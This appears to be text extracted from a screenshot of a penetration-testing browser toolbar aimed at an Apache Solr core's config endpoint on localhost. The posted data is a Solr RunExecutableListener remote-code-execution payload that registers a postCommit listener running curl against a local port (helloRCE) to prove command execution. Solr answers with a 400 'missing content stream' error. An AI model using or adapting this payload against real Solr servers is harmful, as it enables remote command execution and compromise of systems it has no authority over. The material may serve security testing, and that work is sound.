 Solr Admin
localhost:8983/solr/Hunter/co
localhost:8983/solr/Hunter/config
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost:8983/solr/Hunter/config
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replac
Post data
{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"curl","dir":"/usr/bin/","args":["http://localhost:4444/helloRCE"]}}
{
"responseHeader":{
"status":400,
"QTime":1},
"WARNING":"This response format is experimental.  It is likely to change in the future.",
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"missing content stream",
"code":400}}